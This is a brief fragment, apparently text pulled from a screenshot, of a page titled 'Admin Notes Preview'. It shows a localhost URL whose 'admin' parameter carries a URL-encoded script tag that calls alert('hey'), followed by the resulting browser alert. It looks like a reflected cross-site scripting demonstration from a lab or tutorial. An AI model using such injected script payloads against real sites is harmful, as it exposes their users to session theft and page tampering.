 Admin Notes Preview
127.0.0.1/secret?admin=<script>alert%28%27hey%27%29<%2Fscript>
127.0.0.1 says
hey
OK